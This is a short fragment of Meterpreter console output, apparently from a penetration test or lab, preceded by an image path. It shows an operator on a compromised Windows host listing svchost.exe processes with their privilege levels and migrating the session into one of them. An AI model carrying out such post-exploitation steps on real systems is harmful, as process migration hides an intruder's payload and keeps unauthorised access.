 meterpreter > ps -ef | grep svchost.exe
Filtering on 'svchost.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
352 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
632 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
724 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
800 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
872 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
960 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1000 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1040 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1204 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2004 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2300 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2400 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
meterpreter > migrate 352
[*] Migrating from 6424 to 352...
[*] Migration completed successfully.
meterpreter >